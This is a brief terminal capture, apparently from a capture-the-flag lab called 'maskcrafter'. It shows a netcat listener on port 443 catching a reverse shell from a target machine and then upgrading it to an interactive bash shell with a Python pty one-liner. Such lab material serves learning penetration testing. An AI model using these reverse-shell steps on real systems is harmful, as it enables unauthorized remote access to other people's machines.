 Terminal
Terminal
Terminal
┌──(ja㉿kali)-[~/Documents/labs/challenges/medium/149_maskcrafter/exploit]
└─$ sudo nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.17.48] from (UNKNOWN) [10.1.1.82] 37386
python3 -c "import pty; pty.spawn('/bin/bash')"
bash: /home/userx/.bashrc: Permission denied
researcherx@maskcrafter:/home/evdaez$ ^Z
[1]+  Stopped                 sudo nc -nlvp 443
┌──(ja㉿kali)-[~/Documents/labs/challenges/medium/149_maskcrafter/exploit]
└─$
[149] 1:sudo- 3:bash* "kali" 22:32 28-Jun-21